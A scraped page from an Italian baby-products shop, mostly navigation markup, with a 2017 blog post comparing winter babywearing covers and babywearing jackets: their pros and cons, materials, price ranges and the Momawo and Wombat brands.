href="https://www.elobaby.net/accessori/accessori-per-bambini/caschi.html">Caschi</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/occhiali-da-sole.html">Occhiali da sole</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/zainetti.html">Zaini<span class="label-menu">Ergobag!</span></a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/ombrelli.html">Ombrelli</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/guantiperbambini.html">Guanti</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/smalti.html">Smalti</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/portafoglio.html">Portafoglio</a></li></ul></li><li class="level1"><a href="https://www.elobaby.net/accessori/spille.html"><span class="mega-menu-sub-title">Spille</span></a></li><li class="level1"><a href="https://www.elobaby.net/accessori/termometro.html"><span class="mega-menu-sub-title">Termometro</span></a></li></ul></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-auto.html"><span class="mega-menu-sub-title">Accessori Auto</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-223-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-223-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-223-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-auto/copri-seggiolino.html">Copri Seggiolino</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/sicurezza.html">Sicurezza</a></li></ul></li><li class="level1"><a href="https://www.elobaby.net/accessori/collane-allattamento-1459.html"><span class="mega-menu-sub-title">Collane Allattamento</span></a></li></ul></div></div></div></li></ul></li> <li class="game mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/giochi.html" class="level0 dropdown-toggle"><span data-hover="Giochi">Giochi</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-7-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-7-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-7-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="left_content static-content col-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/game_menu.webp?v=2" alt="Giochi" class="lazyLoadCustom" width="218" height="155"></div></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/giochi/bambole.html"><span class="mega-menu-sub-title">Bambole</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/legno.html"><span class="mega-menu-sub-title">Giochi in Legno</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/equilibrio.html"><span class="mega-menu-sub-title">Equilibrio </span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/musicali.html"><span class="mega-menu-sub-title">Musicali</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/greenrubbertoys.html"><span class="mega-menu-sub-title">Pannello Montessori</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/torre-montessoriana.html"><span class="mega-menu-sub-title">Torre Montessoriana</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/giochi/da-spiaggia.html"><span class="mega-menu-sub-title">Da Spiaggia</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/puzzle.html"><span class="mega-menu-sub-title">Puzzle</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/teepee.html"><span class="mega-menu-sub-title">Tenda Teepee</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/creativi.html"><span class="mega-menu-sub-title">Creativi</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/bici.html"><span class="mega-menu-sub-title">Bici</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/cameretta.html"><span class="mega-menu-sub-title">Cameretta</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/giochi/giochi-di-societa.html"><span class="mega-menu-sub-title">Giochi di societ&agrave;</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/giochi-da-giardino.html"><span class="mega-menu-sub-title">Giochi da giardino</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/giochi-di-stoffa.html"><span class="mega-menu-sub-title">Giochi di Stoffa</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/prima-infanzia.html"><span class="mega-menu-sub-title">Prima infanzia</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/triangolo-di-pikler.html"><span class="mega-menu-sub-title">Triangolo di Pikler</span></a></li></ul></div></div></div></li></ul></li> <li class="pappa mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/pappa.html" class="level0 dropdown-toggle"><span data-hover="Pappa">Pappa</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-6-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-6-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-6-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="left_content static-content col-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/papa_menu.webp?v=2" alt="Pappa" class="lazyLoadCustom" width="218" height="155"></div></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/pappa/piatti.html"><span class="mega-menu-sub-title">Piatti</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/bavaglini.html"><span class="mega-menu-sub-title">Bavaglini</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/biberon.html"><span class="mega-menu-sub-title">Biberon</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/pappa/borracce.html"><span class="mega-menu-sub-title">Borracce</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/cucchiaino.html"><span class="mega-menu-sub-title">Posate</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/porta-merenda.html"><span class="mega-menu-sub-title">Porta merenda</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/pappa/seggioloni.html"><span class="mega-menu-sub-title">Seggioloni</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/tovagliette.html"><span class="mega-menu-sub-title">Tovagliette</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/tazze-e-bicchieri.html"><span class="mega-menu-sub-title">Tazze e Bicchieri</span></a></li></ul></div></div></div></li></ul></li> <li class="ecology mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/prodotti-ecologici.html" class="level0 dropdown-toggle"><span data-hover="Ecologici">Ecologici</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-5-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-5-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-5-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="left_content static-content col-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/ecological.webp?v=2" alt="Ecologicial" class="lazyLoadCustom" width="218" height="155"></div></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/pannolini-lavabili.html"><span class="mega-menu-sub-title">Pannolini lavabili</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/cover-pannolini-lavabili.html"><span class="mega-menu-sub-title">Cover Pannolini Lavabili</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/assorbenti-lavabili.html"><span class="mega-menu-sub-title">Assorbenti Lavabili</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/inserti.html"><span class="mega-menu-sub-title">Inserti &amp; Accessori</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/prefold.html"><span class="mega-menu-sub-title">Prefold</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/organicup.html"><span class="mega-menu-sub-title">Coppetta Mestruale</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/wet-bag.html"><span class="mega-menu-sub-title">Wet Bag</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/telo-per-cambio.html"><span class="mega-menu-sub-title">Telo Per Cambio</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/coppette-assorbilatte.html"><span class="mega-menu-sub-title">Coppette assorbilatte</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/mutandine-trainers.html"><span class="mega-menu-sub-title">Mutandine trainers</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/costumi.html"><span class="mega-menu-sub-title">Costumi</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/igiene.html"><span class="mega-menu-sub-title">Igiene</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-72-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-72-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-72-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/prodotti-per-la-casa.html">Prodotti per la Casa</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/prodotti-per-la-persona.html">Prodotti per la Persona</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/igiene-bambino.html">Igiene Bambino</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/cosmetici-solidi.html">Cosmetici Solidi</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/creme-solari.html">Creme Solari</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/antizanzare.html">AntiZanzare</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/asciugamano.html">Asciugamano </a></li></ul></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/mascherine.html"><span class="mega-menu-sub-title">Mascherine</span></a></li></ul></div></div></div></li></ul></li> <li class="mega-menu-item megamenu-homelink logo-item"> <a href="https://www.elobaby.net/" class="level0"><img class="lazyload newClass" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22208%22%20height%3D%2257%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/logo/default/logo.png" alt="Elobaby" width="208" height="57"></a> </li> <li class="giftproduct category-menu level0"><a href="https://www.elobaby.net/buono-regalo.html" class="level0"><span data-hover="Buono regalo">Buono regalo</span></a></li> <li class=" category-menu level0"><a href="https://www.elobaby.net/libri.html" class="level0"><span data-hover=" Libri"> Libri</span></a></li> <li class=" category-menu level0"><a href="https://www.elobaby.net/outlet.html" class="level0"><span data-hover="Outlet">Outlet</span></a></li> <li class=" category-menu level0"><a href="https://www.elobaby.net/seggiolini-auto.html" class="level0"><span data-hover="Seggiolini/Passeggini">Seggiolini/Passeggini</span></a></li> </ul></nav></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Confronta&#x20;Prodotti" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Confronta Prodotti <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li> <a href="https://www.elobaby.net/customer/account/">Il mio account </a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://www.elobaby.net/guestwishlist/">La mia lista desideri <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://www.elobaby.net/customer/account/create/" id="id7cGeY8Na" >Crea un Account</a></li> <li class="link authorization-link" data-label="o"><a href="https://www.elobaby.net/customer/account/login/referer/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYmxvZy8yMDE3LzExLzI4L3BvcnRhcmUtaW4taW52ZXJuby1kaWZmZXJlbnplLXRyYS1jb3Zlci1lLWdpYWNjYQ~~/" >Accedi</a></li></ul></div></div></div></div><div class="col-lg-1 col-md-4 col-sm-4 col-xs-auto mobile-item-col"><div class="table-icon-menu pull-right"> <section class="amsearch-wrapper-block" data-amsearch-wrapper="block" data-bind=" scope: 'amsearch_wrapper', mageInit: { 'Magento_Ui/js/core/app': { components: { amsearch_wrapper: { component: 'Amasty_Xsearch/js/wrapper', data: {&quot;url&quot;:&quot;https:\/\/www.elobaby.net\/amasty_xsearch\/autocomplete\/index\/&quot;,&quot;url_result&quot;:&quot;https:\/\/www.elobaby.net\/catalogsearch\/result\/&quot;,&quot;url_popular&quot;:&quot;https:\/\/www.elobaby.net\/search\/term\/popular\/&quot;,&quot;isDynamicWidth&quot;:false,&quot;isProductBlockEnabled&quot;:true,&quot;width&quot;:700,&quot;displaySearchButton&quot;:false,&quot;fullWidth&quot;:false,&quot;minChars&quot;:3,&quot;delay&quot;:500,&quot;currentUrlEncoded&quot;:&quot;aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYmxvZy8yMDE3LzExLzI4L3BvcnRhcmUtaW4taW52ZXJuby1kaWZmZXJlbnplLXRyYS1jb3Zlci1lLWdpYWNjYS8~&quot;,&quot;color_settings&quot;:{&quot;border&quot;:&quot;000000&quot;,&quot;hover&quot;:&quot;e8e8e8&quot;,&quot;highlight&quot;:&quot;00E66B&quot;,&quot;background&quot;:&quot;ffffff&quot;,&quot;text&quot;:&quot;0B2945&quot;,&quot;hover_text&quot;:&quot;a20ead&quot;,&quot;search_button&quot;:&quot;1979c2&quot;,&quot;search_button_text&quot;:&quot;ffffff&quot;},&quot;popup_display&quot;:0,&quot;preloadEnabled&quot;:true} } } } }"><a class="icon-close -close -icon" data-bind=" event: { click: close }, visible: opened">x</a> <div class="amsearch-form-block" data-bind=" style: { width: resized() ? data.width + 'px' : '' }, css: { '-opened': opened }, afterRender: initCssVariables"> <button class="amsearch-button -loupe -icon mobile-icon-search" data-bind=" event: { click: inputValue.bind(this, '') }, hasFocus: focused " ></button> <section class="amsearch-input-wrapper" data-bind=" css: { '-dynamic-width': data.isDynamicWidth, '-match': $data.readyForSearch(), '-typed': inputValue && inputValue().length }"><input type="text" name="q" placeholder="Enter&#x20;Keyword&#x20;or&#x20;Item" class="amsearch-input" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amsearch-block="input" enterkeyhint="enter" data-bind=" afterRender: initInputValue, hasFocus: focused, value: inputValue, event: { keypress: onEnter }, valueUpdate: 'input'"><!-- ko template: { name: templates.loader } --><!-- /ko --><button class="amsearch-button -close -clear -icon" style="display: none" data-bind=" event: { click: inputValue.bind(this, '') }, attr: { title: $t('Clear Field') }, visible: inputValue && inputValue().length"></button> <button class="amsearch-button -loupe -clear -icon -disabled" data-bind=" event: { click: search }, css: { '-disabled': !$data.match() }, attr: { title: $t('Search') }"></button></section> <section class="amsearch-result-section" data-amsearch-js="results" style="display: none;" data-bind=" css: { '-small': $data.data.width < 700 && !$data.data.fullWidth }, afterRender: function (node) { initResultSection(node, 1) }, style: resultSectionStyles(), visible: $data.opened()"><!-- ko if: !$data.match() && $data.preload() --><!-- ko template: { name: templates.preload } --><!-- /ko --><!-- /ko --><!-- ko if: $data.match() --><!-- ko template: { name: templates.results } --><!-- /ko --><!-- /ko --><!-- ko if: $data.message() && $data.message().length --><!-- ko template: { name: templates.message } --><!-- /ko --><!-- /ko --></section></div></section> <div class="dropdown dropdown-toplinks"><button class="dropdown-toggle" type="button" data-toggle="dropdown"><i class="pe-7s-user"></i> <span class="label">Account</span></button><div class="dropdown-menu"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Confronta&#x20;Prodotti" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Confronta Prodotti <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li> <a href="https://www.elobaby.net/customer/account/">Il mio account </a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://www.elobaby.net/guestwishlist/">La mia lista desideri <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://www.elobaby.net/customer/account/create/" id="id7cGeY8Na" >Crea un Account</a></li> <li class="link authorization-link" data-label="o"><a href="https://www.elobaby.net/customer/account/login/referer/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvYmxvZy8yMDE3LzExLzI4L3BvcnRhcmUtaW4taW52ZXJuby1kaWZmZXJlbnplLXRyYS1jb3Zlci1lLWdpYWNjYQ~~/" >Accedi</a></li></ul></div></div> <div class="header-wl"><a href="https://www.elobaby.net/wishlist/"><i class="pe-7s-like"></i> <span class="label">My Wishlist</span></a></div> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.elobaby.net/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span> <span class="label">Carrello</span></a> <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><h3 class="close-minicart">mini carrello <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button></h3><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div></div></div></div></div></div> <button class="action close-nav-button"><span class="pe-7s-close" aria-hidden="true"></span></button></header> <div class="page-title-wrapper" style="background-image: url('https://www.elobaby.net/media/wysiwyg/elobaby/blog.png');"><div class="container reward-point"> <span class="page-header h1" ><span class="base" data-ui-id="page-title-wrapper" >Portare in inverno: differenze tra cover e giacca</span></span> </div></div> <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item home"> <a href="https://www.elobaby.net" title="Vai alla Home Page">Home</a> </li> <li class="item blog"> <a href="https://www.elobaby.net/blog/" title="Blog">Blog</a> </li> <li class="item post"> <strong>Portare in inverno: differenze tra cover e giacca</strong> </li> </ul></div></div><section id="maincontent" class="page-main container"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div><div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div></div></div><div class="row"><div class="column main col-lg-9 col-md-9 col-sm-12 col-xs-12"><input name="form_key" type="hidden" value="1I6bEco0IAmaV0Wc" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div> <div id="adyen-checkout-action_modal"></div> <div class="block-main-title">Portare in inverno: differenze tra cover e giacca</div> <div class="post-view"><div class="post-entry"> <div class="post-image"><a class="img-responsive" href="https://www.elobaby.net/blog/2017/11/28/portare-in-inverno-differenze-tra-cover-e-giacca/" title="Portare in inverno: differenze tra cover e giacca"><img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/wordpress/0f805dde2ce60221457a805166d43bcc.jpg" alt="Portare in inverno: differenze tra cover e giacca"/></a></div> <div class="post-meta"><div class="post-user post-meta-item"><i class="fa fa-user" aria-hidden="true"></i> <strong>Posted By:</strong> <a href="https://www.elobaby.net/blog/author/elobaby/">elobaby</a></div><div class="post-date post-meta-item"><i class="fa fa-calendar" aria-hidden="true"></i> November 28, 2017</div> <i class="fa fa-tag" aria-hidden="true"></i> <div class="post-categories post-meta-item"><a href="https://www.elobaby.net/blog/category/babywearing/">Babywearing</a>, <a href="https://www.elobaby.net/blog/category/chi-e-elobaby/">Chi è EloBaby</a>, <a href="https://www.elobaby.net/blog/category/cosedamamma/">Cose da mamma</a> &amp; <a href="https://www.elobaby.net/blog/category/portare-in-inverno/">portare in inverno</a></div></div> <div class="post-content">Portare in inverno è possibile perché le soluzioni per riscaldarsi sono tante. La scelta secondo me varia in base alla località in cui si vive. Vi spiego perché.
Come possiamo uscire col bambino in fascia o marsupio in una giornata molto fredda assicurandoci di tenerlo al caldo ma allo stesso tempo comodo e a suo agio?
Tra le varie alternative c'è la <strong>Cover o Copertura invernale</strong>. Può essere fatta di pile, di lana, pelliccia sintetica, pile dentro ed impermeabile fuori o semplicemente un telo impermeabile.
Alcune si mettono sulla fascia o sul marsupio e si attaccano grazie a dei lacci o lembi di tessuto creando un ambiente accogliente e confortevole per il bambino.
Usanza comune, perché più pratico e comodo, è quello di indossare il marsupio o la fascia al di sotto della giacca, ma c'è chi invece si trova bene mettendoli al di sopra. Nessuno lo vieta ma a me in particolare non piace perché preferisco sentire il mio bambino all'interno della giacca per un senso di contatto maggiore e sicurezza.
Gli <strong>aspetti positivi</strong> della Cover sono:
- la certezza che il bambino sia bello riscaldato
- non rischia di prendere freddo.
Tra gli <strong>aspetti negativi</strong> possiamo dire che la Cover va a sfavore del portatore che non potrà chiudere la giacca e, in caso di temperature rigide, potrebbe avere freddo.
Per chi vive in zone con inverni più miti però potrebbe essere un'alternativa più economica della giacca. Consigliata in autunno, inverno e primavera e nelle zone montane anche in estate.
La<strong> giacca per portare</strong> è un accessorio completamente diverso perché riesce ad accogliere in sé mamma e bambino garantendo ad entrambi confort, praticità, piacere e calore.
Solitamente si può utilizzare per portare sia avanti che dietro grazie ad un inserto aggiuntivo che va a coprire anche il bimbo racchiudendolo sul corpo della mamma. Con l'inserto viene indossata anche da donne in stato di gravidanza che iniziano a stare strette nelle classiche giacche. Senza inserto, invece, diventa una giacca normale da poter usare tutti i giorni. I materiali con cui vengono realizzate sono vari: softshell e pile, impermeabile e pelliccia sintetica. Per portare dietro è necessario staccare il cappello che altrimenti andrebbe sul viso del bambino e non mi sembra il caso!<img class="lazyload aligncenter wp-image-140 size-medium" style="margin-top: 0.857143rem; margin-bottom: 0.857143rem; margin-left: 1.71429rem;" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22300%22%20height%3D%22200%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="http://www.elobaby.net/blog/wp-content/uploads/2017/11/Manteau-Momawo-noir-17-300x200.jpg" alt="" width="300" height="200" />La giacca viene consigliata in autunno, inverno e primavera in base alle temperature del posto in cui si vive o si viaggia.
I prezzi oscillano dalle 100 alle 300 euro e vengono stabiliti dai brand di produzione. Tra i più conosciuti menzioniamo Momawo e Wombat due prodotti molto diversi tra loro. La Momawo è più casual, sportiva, corta e meno impegnativa. La Wombat è maggiormente impermeabile, più calda ed elegante. La scelta varia in base ai gusti, la necessità e la possibilità economica.
[caption id="attachment_136" align="aligncenter" width="300"]<img class="lazyload wp-image-136 size-medium" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22300%22%20height%3D%22213%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="http://www.elobaby.net/blog/wp-content/uploads/2017/11/0001-300x213.jpg" alt="" width="300" height="213" /> Clicca per ingrandire[/caption]</div></div> <div id="comments" class="comments-wrapper"> <form id="respond" method="post" action="https://www.elobaby.net/wp/wp-comments-post.php" data-mage-init='{"validation":{}}' onSubmit="return checkCaptcha() ;"><input type="hidden" name="comment_post_ID" value="135"/><input type="hidden" name="comment_parent" id="comment_parent" value="0"/><fieldset class="fieldset"><legend class="legend">Leave a Reply</legend> <div class="field required"><label class="label">Nome</label> <div class="control"><input type="text" id="author" name="author" class="input-text" value=""/></div></div><div class="field required"><label for="email" class="label">Email</label> <div class="control"><input type="text" id="email" name="email" class="input-text" value=""/></div></div> <div class="field"><label for="url" class="label">Sito Web</label> <div class="control"><input type="text" id="url" name="url" class="input-text" value=""/></div></div><div class="field"><label for="comment" class="label">Commento</label> <div class="control"><textarea id="comment" name="comment" rows="8" cols="45" class="required-entry"></textarea></div></div> </fieldset> <!--<div class="form-group required"><div class="g-recaptcha required" id="recaptcha" data-sitekey="6Lch--wZAAAAAIjSw_y-YnefGTB5RXcrfg9Yl_2S"></div><div style="display:none" id="error-msg"><span></span></div></div>--><button class="g-recaptcha" data-sitekey="6Lch--wZAAAAAIjSw_y-YnefGTB5RXcrfg9Yl_2S" style="display: none;"></button> <div class="actions-toolbar"><div class="primary"><button type="submit" name="submit" class="action submit primary" value="Post your comment" id="post-the-comment"><span>Leave a comment</span></button></div><span class="please-wait" id="respond-please-wait" style="display:none;"><img src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="" alt="Loading next step..." title="Attendere..." class="lazyload v-middle" />Attendere...</span></div></form></div></div> <section class="amsearch-overlay-block" data-bind=" scope: 'index = amsearch_overlay_section', mageInit: { 'Magento_Ui/js/core/app': { components: { 'amsearch_overlay_section': { component: 'Amasty_Xsearch/js/components/overlay' } } } }"><div class="amsearch-overlay" data-bind=" event: { click: hide }, afterRender: initNode"></div></section> </div><div class="sidebar sidebar-main col-lg-3 col-md-3 col-sm-12 col-xs-12 pull-right"> <div class="wp-sidebar"> <!--<div class="block block-blog block-blog-search"> <div class="block-title"><strong></strong></div> <div class="block-content"><form method="get" action="" id="blog-search-form"><div class="blog-search"> <div class="no-display"><input type="hidden" name="post_type" value="" /></div> <input type="text" name="s" class="input-text" title="" value=""/><button class="button" title="" type="submit"><span><span></span></span></button></div></form></div></div>--> <div class="block block-blog block-recent-posts"> <div class="block-title"><strong>Recent Posts</strong></div> <div class="block-content"><ul id="wp-72c"> <li class="item"><a href="https://www.elobaby.net/blog/2023/04/03/i-diversi-modelli-dei-pannolini-lavabili/" title="I diversi Modelli dei pannolini lavabili">I diversi Modelli dei pannolini lavabili</a> <span class="date">April 3, 2023</span></li> <li class="item"><a href="https://www.elobaby.net/blog/2023/03/22/i-vantaggi-dei-pannolini-lavabili-rispetto-a-quelli-usa-e-getta/" title="I vantaggi dei pannolini lavabili rispetto a quelli usa e getta">I vantaggi dei pannolini lavabili rispetto a quelli usa e getta</a> <span class="date">March 22, 2023</span></li> <li class="item"><a href="https://www.elobaby.net/blog/2021/02/25/i-benefici-dellallattamento-al-seno/" title="I benefici dell&#039;allattamento al seno">I benefici dell&#039;allattamento al seno</a> <span class="date">February 25, 2021</span></li> <li class="item"><a href="https://www.elobaby.net/blog/2021/02/01/liberi-di-essere-bambini-con-lo-zaino-ergobag/" title="Liberi di essere bambini con lo zaino Ergobag!">Liberi di essere bambini con lo zaino Ergobag!</a> <span class="date">February 1, 2021</span></li> <li class="item"><a href="https://www.elobaby.net/blog/2021/01/22/kidfix-iii-m-o-kidfix-iii-s-quale-seggiolino-auto-britax-romer-scegliere/" title="KIDFIX III M o KIDFIX III S: quale seggiolino auto Britax Römer scegliere?">KIDFIX III M o KIDFIX III S: quale seggiolino auto Britax Römer scegliere?</a> <span class="date">January 22, 2021</span></li> </ul></div></div> <!--<div class="block block-blog block-blog-comments"> <div class="block-title"><strong></strong></div> <div class="block-content"><ul id="wp-recent-comments-list"> <li class="item"></li> </ul></div></div>--> <div class="block block-blog block-blog-archives"> <div 